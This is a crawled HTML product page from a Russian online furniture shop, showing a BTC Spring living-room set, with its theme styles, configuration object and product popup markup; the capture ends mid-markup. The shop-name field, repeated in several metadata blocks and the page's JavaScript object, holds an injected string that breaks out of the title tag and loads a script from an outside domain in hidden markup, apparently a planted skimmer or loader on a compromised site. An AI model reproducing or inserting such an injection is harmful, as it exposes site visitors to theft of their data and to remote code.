

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html
body_size: 19875
content:
    <!doctype html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://ambermebel.ru/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://ambermebel.ru/img/logo-1657533517.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ambermebel.ru/",
      "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    },
    "name": "BTC Spring гостиная",
    "url":  "https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Домой",
              "item": "https://ambermebel.ru/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Мебель для гостиной",
              "item": "https://ambermebel.ru/12-mebel-dlya-gostinoj"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "BTC Spring гостиная",
              "item": "https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "BTC Spring гостиная",
    "description": "Мебель для гостиной Spring итальянской фабрики BTC в магазине Амбер Мебель",
    "category": "Мебель для гостиной",
    "image" :"https://ambermebel.ru/1357-home_default/btc-spring-gostinaya.jpg",    "sku": "183",
    "mpn": "183",
        "brand": {
      "@type": "Thing",
      "name": "BTC International"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "BTC Spring гостиная",
            "price": "0",
            "url": "https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html",
            "priceValidUntil": "2026-02-02",
                          "image": ["https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg","https://ambermebel.ru/1358-large_default/btc-spring-gostinaya.jpg","https://ambermebel.ru/1359-large_default/btc-spring-gostinaya.jpg"],
                        "sku": "183",
            "mpn": "183",
                                                                                        "availability": "https://schema.org/PreOrder",
            "seller": {
              "@type": "Organization",
              "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
            }
          }
                }
</script>

<title>BTC Spring гостиная</title><meta name="description" content="Мебель для гостиной Spring итальянской фабрики BTC в магазине Амбер Мебель"><meta name="keywords" content="BTC, BTC Spring"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"><meta property="og:title" content="BTC Spring гостиная" /><meta property="og:description" content="Мебель для гостиной Spring итальянской фабрики BTC в магазине Амбер Мебель" /><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html" /><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="shortcut icon" type="image/x-icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/fw.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/animation.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/Pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/custom.css" type="text/css" media="all"><style>.tvcmsfooter-background-image {
  background-size: auto;
  background-attachment: fixed;
  background-repeat: repeat;
}
.tvvertical-menu-img-block {
  background-color: transparent !important;
}
.footer-container li a, #footer_sub_menu_store_info, .tvfooter-store-link a, .dropdown, .tvnewsletter-description p {
  color: #b1b19b;
}

.tvcmstheme-control,
.tvcmstheme-layout{
display:none;
}
.green .tvmenu-subtitle { background: #27b91b !important;}
.yellow .tvmenu-subtitle { background: #a4a200 !important;}
.blue .tvmenu-subtitle { background: #017d9b !important;}
.orange .tvmenu-subtitle { background: #f98d02 !important;}

.tvcmsvertical-menu ul li.level-1 ul li h2 a {font: 500 12px/27px 'Montserrat'}
.tvcmsvertical-menu li .tvvertical-menu-dropdown-icon { color: #9f824a;font-size: 29px;line-height: 43px;transition: all ease .4s;}
.tvcmsvertical-menu li:hover .tvvertical-menu-dropdown-icon { color: #81693b;}
.tvcmsvertical-menu li.parent:hover .tvvertical-menu-dropdown-icon {
  transform: rotateY(180deg) translateX(-10px);
  transition: all ease .4s;}
.tv-vertical-menu-icon-wrapper {left: 90%; right: unset !important;}

.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title {color: #a3a3a3;}
.tvcms-newsletter-wrapper .tvnewsleteer-btn-wrapper {right: -2px;}
.tvcms-newsletter-wrapper .tvall-inner-btn {padding: 9.2px 20px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvcms-newsletter-wrapper .tvall-inner-btn:after {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvofferbanner-two-inner p {color: #000; font-weight: 600;}
.footer-container.footer-1 .tvfooter-logo-link-wrapper li a:hover, .footer-container.footer-2 .tvfooter-logo-link-wrapper li a:hover {
  color: #fff;}
#readmore_module a.collapsed:after, #module a.collapsed:after  {
content: 'Читать';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

#readmore_module a:not(.collapsed):after, #module a:not(.collapsed):after {
content: 'Свернуть';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

























@media (max-width:1366px){
#tvverticalmenu .tvmenu-subtitle { font-size: 8px;}



}


@media (max-width: 768px){
.tvvertical-slider .slick-slide {
    padding: 0 5px;
    float: left;
}
}
</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "1";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/ambermebel.ru\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/ambermebel.ru\/";var getThemeOptionsLink = "https:\/\/ambermebel.ru\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/ambermebel.ru\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/ambermebel.ru\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/ambermebel.ru\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/ambermebel.ru\/module\/tvcmstabproducts\/default";var gettvcmsverticalmenulink = "https:\/\/ambermebel.ru\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0415\u0432\u0440\u043e","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/183-btc-spring-gostinaya.html","meta":{"title":"BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f","description":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Spring \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 BTC \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c","keywords":"BTC, BTC Spring","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-183":true,"product-BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f":true,"product-id-category-12":true,"product-id-manufacturer-17":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ambermebel.ru<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ambermebel.ru\"><\/script><p hidden>","logo":"https:\/\/ambermebel.ru\/img\/logo-1657533517.jpg","stores_icon":"https:\/\/ambermebel.ru\/img\/logo_stores.png","favicon":"https:\/\/ambermebel.ru\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ambermebel.ru\/","current_url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/183-btc-spring-gostinaya.html","shop_domain_url":"https:\/\/ambermebel.ru","img_ps_url":"https:\/\/ambermebel.ru\/img\/","img_cat_url":"https:\/\/ambermebel.ru\/img\/c\/","img_lang_url":"https:\/\/ambermebel.ru\/img\/l\/","img_prod_url":"https:\/\/ambermebel.ru\/img\/p\/","img_manu_url":"https:\/\/ambermebel.ru\/img\/m\/","img_sup_url":"https:\/\/ambermebel.ru\/img\/su\/","img_ship_url":"https:\/\/ambermebel.ru\/img\/s\/","img_store_url":"https:\/\/ambermebel.ru\/img\/st\/","img_col_url":"https:\/\/ambermebel.ru\/img\/co\/","img_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/img\/","css_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/css\/","js_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/js\/","pic_url":"https:\/\/ambermebel.ru\/upload\/","pages":{"address":"https:\/\/ambermebel.ru\/address","addresses":"https:\/\/ambermebel.ru\/addresses","authentication":"https:\/\/ambermebel.ru\/authentication","cart":"https:\/\/ambermebel.ru\/cart","category":"https:\/\/ambermebel.ru\/index.php?controller=category","cms":"https:\/\/ambermebel.ru\/index.php?controller=cms","contact":"https:\/\/ambermebel.ru\/contact-us","discount":"https:\/\/ambermebel.ru\/discount","guest_tracking":"https:\/\/ambermebel.ru\/guest-tracking","history":"https:\/\/ambermebel.ru\/order-history","identity":"https:\/\/ambermebel.ru\/identity","index":"https:\/\/ambermebel.ru\/","my_account":"https:\/\/ambermebel.ru\/my-account","order_confirmation":"https:\/\/ambermebel.ru\/index.php?controller=order-confirmation","order_detail":"https:\/\/ambermebel.ru\/index.php?controller=order-detail","order_follow":"https:\/\/ambermebel.ru\/order-follow","order":"https:\/\/ambermebel.ru\/order","order_return":"https:\/\/ambermebel.ru\/index.php?controller=order-return","order_slip":"https:\/\/ambermebel.ru\/order-slip","pagenotfound":"https:\/\/ambermebel.ru\/page-not-found","password":"https:\/\/ambermebel.ru\/password-recovery","pdf_invoice":"https:\/\/ambermebel.ru\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ambermebel.ru\/prices-drop","product":"https:\/\/ambermebel.ru\/index.php?controller=product","search":"https:\/\/ambermebel.ru\/search","sitemap":"https:\/\/ambermebel.ru\/sitemap","stores":"https:\/\/ambermebel.ru\/stores","supplier":"https:\/\/ambermebel.ru\/supplier","register":"https:\/\/ambermebel.ru\/authentication?create_account=1","order_login":"https:\/\/ambermebel.ru\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/v3_drexel_35\/assets\/","actions":{"logout":"https:\/\/ambermebel.ru\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0414\u043e\u043c\u043e\u0439","url":"https:\/\/ambermebel.ru\/"},{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439","url":"https:\/\/ambermebel.ru\/12-mebel-dlya-gostinoj"},{"title":"BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f","url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/183-btc-spring-gostinaya.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768729646,"static_token":"2080c8fc5f5a5f3568e1920001393367","token":"bc8885a1a3383929d0c6908cf38f92fd","debug":false};var prestashopFacebookAjaxController = "https:\/\/ambermebel.ru\/module\/ps_facebook\/Ajax";var psemailsubscription_subscription = "https:\/\/ambermebel.ru\/module\/ps_emailsubscription\/subscription";var static_token = "2080c8fc5f5a5f3568e1920001393367";var tvcms_setting = true;var tvthemename = "v3_drexel_35";</script><script src="//code.jivo.ru/widget/O7ITJLzFUh" async></script><link rel="alternate" type="application/rss+xml" title="Новости" href="http://ambermebel.ru/modules/smartblog/rss.php" />


  <meta name="title" content="Новости">
  <meta name="keywords" content="Новости">
  <meta name="description" content="Новости">
<!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://ambermebel.ru" /><link rel="preconnect" href="https://ambermebel.ru" crossorigin/><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/roboto.css" /><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"><meta property="og:title" content="BTC Spring гостиная"><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><meta property="og:description" content="Мебель для гостиной Spring итальянской фабрики BTC в магазине Амбер Мебель"><meta property="og:image" content="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg"><meta property="product:pretax_price:amount" content="0"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="0"><meta property="product:price:currency" content="EUR"><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css//all_theme_custom_1_1.css"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="product" class="lang-ru country-ru currency-eur layout-full-width page-product tax-display-enabled product-id-183 product-btc-spring-gostinaya product-id-category-12 product-id-manufacturer-17 product-id-supplier-0 product-available-for-order text1-light  text2-light"  data-mouse-hover-img='1' data-menu-sticky='1'><div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14855-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14856-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html"><h6>Vaccari International Venere мебель для гостиницы</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14868-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14869-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i 